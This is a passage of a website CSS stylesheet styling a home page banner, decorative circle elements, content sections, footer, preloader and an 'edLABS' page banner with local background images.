  -moz-transition: all 0.7s ease-out 0s;
  -webkit-transition: all 0.7s ease-out 0s;
  -o-transition: all 0.7s ease-out 0s;
}
.home-banner .swiper-slide-active .container {
  opacity: 1;
}
.home-banner .swiper-container {
  width: 100%;
  height: 100%;
}
.home-banner .swiper-slide {
  text-align: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.home-banner .bottomsec {
  width: 102%;
  height: 670px;
  position: absolute;
  left: 0;
  bottom: 20px;
  z-index: 100;
}
.home-banner .bottomsec img {
  width: 100%;
  height: auto;
}

.home-wrapper {
  width: 100%;
  height: auto;
  background: #f6f6f6;
  position: relative;
}
.home-wrapper a {
  text-decoration: none;
}

.sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 550px;
  left: 0;
}
.sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: left;
}

.home-container {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  z-index: 100;
  margin-top: 0;
  padding-top: 0px;
}
.home-container .sec1 {
  width: 100%;
  height: auto;
  position: relative;
}
.home-container .sec1 .container {
  position: relative;
  z-index: 10;
  top: 120px;
}
.home-container .sec1 h2 {
  font-size: 50px;
  line-height: 52px;
  margin-bottom: 20px;
  color: #2c2f33;
}
.home-container .sec1 p {
  color: #2c2f33;
  line-height: 35px;
}
.home-container .sec1 .video {
  width: 100%;
  height: 355px;
  background: #fff;
  position: relative;
  border-radius: 30px;
  overflow: hidden;
}
.home-container .sec1 .video .my-video-dimensions {
  width: 100%;
  height: 100%;
}
.home-container .sec1 .video .video-js .vjs-tech {
  background: #fff;
  height: 328px;
  width: 96%;
  left: 2%;
}
.home-container .sec1 .video .vjs-poster {
  height: 355px;
}
.home-container .sec1 .right-sec {
  position: relative;
}
.home-container .sec1 .right-sec .gallery {
  width: 100%;
  height: auto;
  background: none;
  position: relative;
  z-index: 50;
}
.home-container .sec1 .right-sec .gallery img {
  width: 100%;
  height: auto;
  max-width: 100%;
  border: solid 10px #fff;
  border-radius: 30px;
}
.home-container .sec1 .buble1 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -60px;
  top: -10px;
}
.home-container .sec1 .buble2 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 30px;
  top: 50px;
}
.home-container .sec1 .buble3 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -27px;
  top: 150px;
}
.home-container .sec1 .buble4 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 65px;
  top: 148px;
}
.home-container .sec1 .buble4 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 65px;
  top: 148px;
}
.home-container .sec1 .buble5 {
  width: 90px;
  height: 90px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -60px;
  top: 30px;
}
.home-container .sec1 .buble6 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -60px;
  top: -20px;
}
.home-container .sec1 .buble7 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -125px;
  top: 15px;
}
.home-container .sec2 {
  width: 100%;
  height: 760px;
  padding-top: 30px;
  clear: both;
  clear: both;
  position: relative;
}
.home-container .sec2 .container {
  position: relative;
  z-index: 20;
}
.home-container .sec2::before {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-2.png) top center;
  z-index: 5;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.home-container .sec2::after {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-3.png) top center;
  z-index: 10;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.9s;
  animation-duration: 0.9s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.home-container .sec2 .box {
  width: 210px;
  height: 270px;
  float: left;
  position: relative;
  top: 270px;
}
.home-container .sec2 .box::before {
  content: "";
  width: 4px;
  height: 60px;
  opacity: 0.5;
  background: #e0e0e1;
  position: absolute;
  left: 0;
  bottom: -60px;
}
.home-container .sec2 .box::after {
  content: "";
  width: 8px;
  height: 8px;
  border: solid 4px #2c2f33;
  position: absolute;
  left: -6px;
  bottom: -75px;
  border-radius: 100px;
}
.home-container .sec2 .box h2 {
  font-size: 70px;
  line-height: 72px;
  color: #2c2f33;
  margin-bottom: 5px;
  margin-top: 20px;
}
.home-container .sec2 .box .sup {
  font-size: 40px;
  font-weight: 400;
}
.home-container .sec2 .box h3 {
  font-size: 20px;
  line-height: 22px;
  color: #535353;
  font-weight: 400;
}
.home-container .sec2 .box .top {
  width: 120px;
  height: 135px;
  position: relative;
}
.home-container .sec2 .box .top img {
  width: auto;
  max-width: 100%;
}
.home-container .sec2 .box .top .icon {
  position: absolute;
  z-index: 10;
}
.home-container .sec2 .box .top .i-1 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 0;
}
.home-container .sec2 .box .top .i-2 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 41px;
}
.home-container .sec2 .box .top .i-3 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 82px;
}
.home-container .sec2 .box .top .i-4 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 0;
}
.home-container .sec2 .box .top .i-5 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 41px;
}
.home-container .sec2 .box .top .i-6 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 82px;
}
.home-container .sec2 .box .top .i-7 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 0;
}
.home-container .sec2 .box .top .i-8 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 41px;
}
.home-container .sec2 .box .top .i-9 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 82px;
}
.home-container .sec2 .box .top .i-01 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 0;
  z-index: 10;
}
.home-container .sec2 .box .top .i-02 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 41px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-03 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 82px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-04 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 0;
  z-index: 10;
}
.home-container .sec2 .box .top .i-05 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 41px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-06 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 82px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-07 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 0;
  z-index: 10;
}
.home-container .sec2 .box .top .i-08 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 41px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-09 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 82px;
  z-index: 10;
}
.home-container .sec2 .box:nth-child(2) {
  margin: 0 0 0 18%;
  height: 370px;
  width: 280px;
  /* top:35px;*/
  top: 258px;
  left: 457px;
}
.home-container .sec2 .box:nth-child(2)::before {
  height: 120px;
}
.home-container .sec2 .box:nth-child(2) .top {
  width: 110px;
  height: 150px;
}
.home-container .sec2 .box:nth-child(3) {
  /*float:right;*/
  width: 290px;
  height: auto;
  /*top:100px;*/
  top: 234px;
  right: 216px;
}
.home-container .sec2 .box:nth-child(3)::before {
  bottom: 145px;
  height: 125px;
}
.home-container .sec2 .box:nth-child(3)::after {
  bottom: 268px;
}
.home-container .sec2 .box:nth-child(3) .top {
  width: 135px;
  height: 210px;
  margin-left: -20px;
}
.home-container .sec2 .box:nth-child(3) h2 {
  margin-top: 175px;
  color: #fff;
}
.home-container .sec2 .box:nth-child(3) h3 {
  color: #000;
}
.home-container .sec3 {
  width: 100%;
  height: 100px;
  clear: both;
  font-size: 24px;
  line-height: 24px;
  background: #7bc153;
  color: #fff;
}
.home-container .sec3 span {
  font-weight: 500;
}
.home-container .sec3 .container {
  padding: 65px 0;
  border-top: solid 1px #c6e3b1;
}
.home-container .sec3 .col-sm-4:nth-child(2) {
  text-align: center;
}
.home-container .sec3 .col-sm-4:nth-child(3) {
  text-align: right;
}
.home-container .sec4 {
  width: 100%;
  height: auto;
  background: #f8f8f8;
  position: relative;
  text-align: center;
  overflow: hidden;
}
.home-container .sec4 .container {
  position: relative;
  z-index: 10;
  padding: 160px 0;
}
.home-container .sec4 h2 {
  font-size: 70px;
  line-height: 72px;
  color: #2c2f33;
}
.home-container .sec4 p {
  color: #585858;
}
.home-container .sec4 .tag1 {
  width: 100%;
  max-width: 620px;
  height: auto;
  margin: auto;
}
.home-container .sec4 .buble1 {
  width: 150px;
  height: 150px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -80px;
  top: -50px;
}
.home-container .sec4 .buble2 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 80px;
  top: 20px;
}
.home-container .sec4 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 10px;
  top: 100px;
}
.home-container .sec4 .buble4 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 60px;
  top: 130px;
}
.home-container .sec4 .buble5 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 160px;
  top: 120px;
}
.home-container .sec4 .buble6 {
  width: 45px;
  height: 45px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: 140px;
  top: 165px;
}
.home-container .sec4 .buble7 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: 100px;
  top: 220px;
}
.home-container .sec4 .tag2 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 80px;
}
.home-container .sec4 .tag2 .resp-tabs-list li {
  background: none !important;
}
.home-container .sec4 .tag2 .swiper-slide {
  height: 220px;
  text-align: center;
}
.home-container .sec4 .tag2 .swiper-slide .details {
  width: 90%;
  height: 90%;
  padding: 5%;
}
.home-container .sec4 .tag2 .swiper-slide .cnt {
  width: 100%;
  height: 100%;
  background: #fff;
  line-height: 170px;
  -webkit-box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.09);
  display: block;
  text-align: center;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.home-container .sec4 .tag2 .swiper-slide .cnt img {
  width: auto;
  max-width: 80%;
  height: auto;
  display: inline-block;
  vertical-align: middle;
}
.home-container .sec4 .tag2 .swiper-slide .cnt:hover {
  -webkit-box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.2);
}
.home-container .sec4 .group-outer {
  position: relative;
}
.home-container .sec4 .group-outer .swiper-button-next, .home-container .sec4 .group-outer .swiper-container-rtl .swiper-button-prev {
  right: 10px;
}
.home-container .sec4 .swiper-button-prev {
  left: -20px;
}
.home-container .sec5 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 140px 0 100px 0;
  position: relative;
  overflow: hidden;
  background: #fff;
}
.home-container .sec5 .buble1 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -50px;
  top: -50px;
}
.home-container .sec5 .buble2 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 40px;
  top: 35px;
}
.home-container .sec5 .buble3 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -45px;
  top: 75px;
}
.home-container .sec5 .buble4 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 90px;
  top: 116px;
}
.home-container .sec5 .buble5 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 60px;
  top: 150px;
}
.home-container .sec5 .buble6 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.home-container .sec5 .left-sec {
  text-align: center;
  padding-top: 95px;
}
.home-container .sec5 .left-sec .logo {
  width: 177px;
  height: 197px;
  background: #fff;
  display: inline-block;
  padding-top: 45px;
  position: relative;
  text-align: center;
  margin-bottom: 10px;
  background: url(./images/bg-01.png) center center no-repeat;
}
.home-container .sec5 .left-sec .logo img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: inline-block;
}
.home-container .sec5 .left-sec h2 {
  font-size: 35px;
  line-height: 35px;
  color: #2c2f33;
  font-weight: 400;
}
.home-container .sec5 .left-sec p {
  font-size: 17px;
  line-height: 27px;
  color: #585858;
}
.home-container .sec5 .left-sec .content {
  width: 100%;
  max-width: 375px;
  display: block;
  margin: auto;
}
.home-container .sec5 .swiper-pagination {
  bottom: 0 !important;
  position: relative !important;
  margin-top: 40px;
}
.home-container .sec5 .swiper-pagination-bullet {
  border: solid 2px #71bf4c;
}
.home-container .sec5 .swiper-pagination-bullet-active {
  background: #71bf4c;
}
.home-container .sec5 .right-sec a {
  width: 100%;
  height: auto;
  display: block;
}
.home-container .sec5 .right-sec .box {
  width: 42%;
  height: 180px;
  line-height: 190px;
  background: #fff;
  float: left;
  display: table;
  position: relative;
  -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  margin: 2% 5%;
  text-align: center;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.home-container .sec5 .right-sec .box img {
  width: auto;
  max-width: 80%;
  display: inline-block;
  height: auto;
  vertical-align: middle;
}
.home-container .sec5 .right-sec .box:hover {
  -webkit-box-shadow: 0px 0px 26px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 26px 2px rgba(0, 0, 0, 0.2);
}
.home-container .sec5 .right-sec .box:nth-child(2n+2) {
  margin-left: -1%;
}
.home-container .sec6 {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
}
.home-container .sec6 .buble1 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -150px;
  top: -80px;
}
.home-container .sec6 .buble2 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -65px;
  top: -110px;
}
.home-container .sec6 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.home-container .sec6 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -145px;
}
.home-container .sec6 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -70px;
}
.home-container .sec6 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -10px;
}
.home-container .sec6 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -10px;
}
.home-container .sec6 .buble8 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: 18px;
}
.home-container .sec6 .container {
  position: relative;
  z-index: 10;
}
.home-container .sec6 .tag1 {
  width: 100%;
  height: auto;
}
.home-container .sec6 .tag1 img {
  width: 100%;
  height: auto;
}
.home-container .sec6 .tag2 {
  width: 100%;
  height: auto;
  padding-bottom: 100px;
}
.home-container .sec6 .tag2 .container {
  position: relative;
}
.home-container .sec6 .left-sec .commingsoon {
  width: 100%;
  height: auto;
}
.home-container .sec6 .left-sec .commingsoon img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.home-container .sec6 .left-sec ul {
  padding: 0;
  margin: 0;
}
.home-container .sec6 .left-sec li {
  list-style-type: none;
  width: 100%;
  height: auto;
  margin: 0;
  padding: 0 0 45px 0;
  clear: both;
  display: inline-block;
}
.home-container .sec6 .left-sec h2 {
  font-size: 45px;
  line-height: 47px;
  color: #2c2f33;
  font-weight: 400;
  margin-bottom: 70px;
}
.home-container .sec6 .left-sec .pic {
  width: 40%;
  height: auto;
  float: left;
  border: solid 1px #e6e7e8;
}
.home-container .sec6 .left-sec .pic img {
  width: 100%;
  height: auto;
  display: block;
}
.home-container .sec6 .left-sec .details {
  width: 55%;
  height: auto;
  float: right;
}
.home-container .sec6 .left-sec .details h3 {
  font-size: 22px;
  line-height: 32px;
  color: #585858;
  font-weight: 300;
}
.home-container .sec6 .left-sec .details h4 {
  font-size: 15px;
  line-height: 18px;
  color: #b6b6b6;
}
.home-container .sec6 .left-sec .btn {
  width: auto;
  height: auto;
  display: inline-block;
  font-weight: 600;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  padding: 15px 25px;
  border: solid 2px #71bf4c;
  border-radius: 50px;
}
.home-container .sec6 .left-sec .btn:hover {
  background: #71bf4c;
  color: #fff;
}
.home-container .sec6 .left-sec a {
  color: #585858;
}
.home-container .sec6 .left-sec a:hover {
  color: #71bf4c;
}
.home-container .sec6 .right-sec {
  padding-top: 100px;
}
.home-container .sec6 .right-sec .example1 {
  width: 100%;
}
.home-container .sec6 .right-sec .example1 .tweet {
  position: relative;
  background: white;
  border-radius: 3px;
}
.home-container .sec6 .right-sec .example1 .tweet:after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-width: 10px;
  border-style: solid;
  border-color: white transparent transparent transparent;
  bottom: -20px;
  left: 50%;
  margin-left: -10px;
}
.home-container .sec6 .right-sec .example1 .tweet .date {
  margin-top: 5px;
  font-weight: bold;
  font-size: 11px;
}
.home-container .sec6 .right-sec .commingsoon {
  width: 100%;
  height: auto;
}
.home-container .sec6 .right-sec .commingsoon img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.home-container .sec6 .right-sec .box {
  width: 100%;
  max-width: 400px;
  float: right;
  height: auto;
  -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  background: #fff;
  border-radius: 10px;
}
.home-container .sec6 .right-sec .resp-tabs-list li {
  width: 50%;
  height: 60px;
  float: left;
  padding: 0;
  margin: 0;
  background: #676a6a !important;
  color: #fff !important;
  font-size: 20px;
  line-height: 60px;
  font-weight: 300;
}
.home-container .sec6 .right-sec .resp-tabs-list .resp-tab-active {
  font-weight: 300 !important;
  border: none !important;
  background: #71bf4c !important;
}
.home-container .sec6 .right-sec .resp-tabs-list li:first-child {
  border-top-left-radius: 10px;
}
.home-container .sec6 .right-sec .resp-tabs-list li:first-child:before {
  font-family: "fontawesome";
  content: "\f099";
  color: #fff;
  position: relative;
  left: -15px;
}
.home-container .sec6 .right-sec .resp-tabs-list li:nth-child(2):before {
  font-family: "fontawesome";
  content: "\f0e1";
  color: #fff;
  position: relative;
  left: -15px;
  top: -1px;
}
.home-container .sec6 .right-sec .resp-tabs-list li:nth-child(2) {
  border-top-right-radius: 10px;
}
.home-container .sec6 .right-sec .resp-tab-content {
  padding: 40px 10px;
}
.home-container .sec6 .right-sec .resp-tab-content .tag {
  width: 100%;
  height: auto;
  display: inline-block;
}
.home-container .sec6 .right-sec .resp-tab-content .tag ul {
  padding: 0;
  margin: 0;
}
.home-container .sec6 .right-sec .resp-tab-content .tag li {
  padding: 0;
  margin: 5px 0;
  list-style-type: none;
  font-size: 16px;
  line-height: 26px;
  color: #676a6a;
}
.home-container .sec6 .right-sec .resp-tab-content p {
  font-size: 16px;
  line-height: 26px;
  color: #676a6a;
}
.home-container .sec6 .right-sec .resp-tab-content p a {
  color: #676a6a;
}
.home-container .sec6 .right-sec .resp-tab-content p a:hover {
  color: #71bf4c;
}
.home-container .sec6 .right-sec .resp-tab-content .date {
  font-size: 14px;
  line-height: 20px;
  color: #676a6a;
  font-weight: 600;
}
.home-container .sec7 {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  font-size: 30px;
  line-height: 60px;
  color: #fff;
  font-weight: 600;
}
.home-container .sec7 .btn {
  font-size: 18px;
  line-height: 18px;
  color: #2c2f33;
  font-weight: 600;
  display: inline-block;
  padding: 25px 40px;
  background: #fff;
  border-radius: 50px;
}
.home-container .sec7 .btn:hover {
  background: #2c2f33;
  color: #fff;
}
.home-container .sec7 .container {
  max-width: 690px;
}

#particles-js {
  position: absolute;
  width: 100%;
  height: 100%;
}

#particles-js2 {
  position: absolute;
  width: 100%;
  height: 100%;
}

footer {
  width: 100%;
  height: auto;
  clear: both;
  text-align: left;
}
footer .topsec {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  font-size: 27px;
  line-height: 37px;
  color: #fff;
  font-weight: 600;
}
footer .topsec .cnt1 {
  max-width: 700px;
  margin: auto;
}
footer .topsec .cnt {
  max-width: 960px;
  margin: auto;
}
footer .topsec p {
  font-size: 27px;
  line-height: 37px;
  color: #fff;
  font-weight: 600;
}
footer .topsec .btn {
  font-size: 18px;
  line-height: 18px;
  margin: 0 10px;
  color: #2c2f33;
  font-weight: 600;
  display: inline-block;
  padding: 25px 40px;
  background: #fff;
  border-radius: 50px;
}
footer .topsec .btn:hover {
  background: #2c2f33;
  color: #fff;
}
footer .topsec .bottom-panal {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  font-size: 20px;
  line-height: 22px;
  font-weight: 300;
  margin-top: 10px;
}
footer .topsec .bottom-panal a {
  border-bottom: solid 1px #000;
  color: #000;
}
footer .sec1 {
  width: 100%;
  height: auto;
  padding: 110px 0 60px 0;
  background: #fff;
}
footer .sec1 ul {
  padding: 0;
  margin: 0;
}
footer .sec1 li {
  list-style-type: none;
  padding: 0;
  width: 100%;
  height: auto;
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 16px;
  color: #808080;
  font-weight: 400;
}
footer .sec1 li a {
  color: #808080;
}
footer .sec1 li a:hover {
  color: #71bf4c;
}
footer .sec1 h2 {
  font-size: 18px;
  line-height: 20px;
  color: #2c2f33;
  font-weight: 500;
  margin-bottom: 40px;
}
footer .sec1 h3 {
  font-size: 16px;
  line-height: 16px;
  color: #3e3e3e;
  margin-bottom: 0;
  font-weight: 400;
  border-bottom: solid 1px #3e3e3e;
  display: inline-block;
}
footer .sec1 .last {
  text-align: right;
}
footer .sec1 .mr-top {
  margin-top: 35px;
}
footer .sec2 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 55px 0;
  background: #f6f6f6;
}
footer .sec2 ul {
  padding: 0;
  margin: 0;
}
footer .sec2 li {
  padding: 0;
  margin: 0;
  list-style-type: none;
}
footer .sec2 .left {
  font-size: 16px;
  line-height: 20px;
  color: #808080;
  padding-top: 5px;
}
footer .sec2 .left span {
  color: #cdcdcd;
}
footer .sec2 .left a {
  color: #cdcdcd;
}
footer .sec2 .left a:hover {
  color: #71bf4c;
}
footer .sec2 .right {
  font-size: 16px;
  line-height: 20px;
  color: #808080;
}
footer .sec2 .right .social {
  width: auto;
  height: auto;
  float: right;
  position: relative;
}
footer .sec2 .right .social li {
  margin-left: 10px;
  font-size: 20px;
  line-height: 20px;
  float: left;
}
footer .sec2 .right .social li .icon {
  width: 30px;
  height: 30px;
  display: block;
}
footer .sec2 .right .social li .i1 {
  background: url(./images/social.png) 0 0 no-repeat;
}
footer .sec2 .right .social li .i2 {
  background: url(./images/social.png) -41px 0 no-repeat;
}
footer .sec2 .right .social li .i3 {
  background: url(./images/social.png) -83px 0 no-repeat;
}
footer .sec2 .right .social li .i4 {
  background: url(./images/social.png) -124px 0 no-repeat;
}
footer .sec2 .right .social li .i1:hover {
  background-position: 0 -37px;
}
footer .sec2 .right .social li .i2:hover {
  background-position: -41px -37px;
}
footer .sec2 .right .social li .i3:hover {
  background-position: -83px -37px;
}
footer .sec2 .right .social li .i4:hover {
  background-position: -124px -37px;
}
footer .sec2 .right .social:before {
  content: "Follow us";
  color: #fff;
  position: absolute;
  font-size: 16px;
  line-height: 20px;
  color: #808080;
  top: 5px;
  left: -70px;
}

#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  z-index: 999999;
  overflow: hidden;
}

#status {
  width: 132px;
  height: 132px;
  position: absolute;
  left: 50%;
  top: 45%;
  background-image: url(./images/loader.gif);
  background-repeat: no-repeat;
  background-position: center;
  margin: -65px 0 0 -65px;
  z-index: 99999999;
}

/* ==========================================================================
   edlabs page custom styles
   ========================================================================== */
.home_banner_text h1 {
  text-shadow: 1.5px 5px 4px black;
  z-index: 10000;
  font-weight: bold !important;
  margin-top: 0;
}

.edLABS-banner {
  width: 100%;
  overflow: hidden;
  /*background:url(./images/edlabs-banner.jpg) top center ; background-size:cover;*/
  position: relative;
  top: 0;
}
.edLABS-banner a {
  text-decoration: none;
}
.edLABS-banner .banner-slider {
  width: 100%;
  height: 100%;
  position: relative;
}
.edLABS-banner .banner-slider .slide2 {
  background: url(./images/edlabs-banner.jpg) top center;
  background-size: cover;
}
.edLABS-banner .banner-slider .container {
  height: auto;
  position: relative;
  height: 90%;
}
.edLABS-banner .banner-slider .container h1 {
  font-size: 30px;
  max-width: 800px;
  line-height: 40px;
  color: #fff;
  font-weight: 300;
  margin-top: 10%;
  margin-bottom: 20px;
  width: 100%;
}
.edLABS-banner .banner-slider .container h1 span {
  font-size: 32px;
  color: #2c2f33;
  font-weight: 500;
  clear: both;
  display: inline-block;
}
.edLABS-banner .banner-slider .container .btn {
  font-size: 14px;
  line-height: 14px;
  display: inline-block;
  margin-top: 20px;
  letter-spacing: 2px;
  color: #fff;
  text-transform: uppercase;
  background: #0e0e0e;
  padding: 12px 20px;
  border-radius: 20px;
  -webkit-box-shadow: 1px 11px 18px 0px rgba(0, 0, 0, 0.29);
  box-shadow: 1px 11px 18px 0px rgba(0, 0, 0, 0.29);
}
.edLABS-banner .banner-slider .container .btn:hover {
  background: #71bf4c;
}
.edLABS-banner .banner-slider .container h2 {
  font-size: 30px;
  line-height: 35px;
  color: #000;
  font-weight: 700;
}
.edLABS-banner .banner-slider .container h2 span {
  font-weight: 400;
  display: block;
  clear: both;
}
.edLABS-banner .banner-slider .left-sec {
  width: 30%;
  height: auto;
  float: left;
  padding-top: 40px;
  position: relative;
}
.edLABS-banner .banner-slider .left-sec .pic {
  width: 100%;
  height: auto;
  margin-bottom: 10px;
  padding: 40px 40px 40px 35px;
  background: url(./images/border.png);
  background-size: cover !important;
}
.edLABS-banner .banner-slider .left-sec .bdr {
  width: auto;
  max-width: 100%;
  margin-bottom: 10px;
  position: absolute;
  left: 0;
  top: 0;
}
.edLABS-banner .banner-slider .left-sec img {
  width: 100%;
  border-radius: 100%;
}
.edLABS-banner .banner-slider .left-sec .bottom {
  width: 100%;
  height: auto;
  clear: both;
}
.edLABS-banner .banner-slider .left-sec p:first-of-type {
  font-weight: 700;
}
.edLABS-banner .banner-slider .left-sec p {
  width: 100%;
  height: auto;
  font-size: 20px;
  line-height: 25px;
  color: #000000;
  font-weight: 400;
  margin-bottom: 0;
}
.edLABS-banner .banner-slider .pd-top {
  padding-top: 10%;
}
.edLABS-banner .banner-slider .right-sec {
  width: 68%;
  height: auto;
  float: right;
}
.edLABS-banner .banner-slider .right-sec .top-logo {
  width: 100%;
  height: auto;
  text-align: right;
}
.edLABS-banner .banner-slider .right-sec .top-logo img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.edLABS-banner .banner-slider .right-sec .quote {
  width: 100%;
  height: auto;
  clear: both;
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  color: #000;
  background: url(./images/quote.png) top left no-repeat;
  padding-top: 60px;
}
.edLABS-banner .swiper-slide .slider-background {
  width: 100%;
  height: 100%;
  display: block;
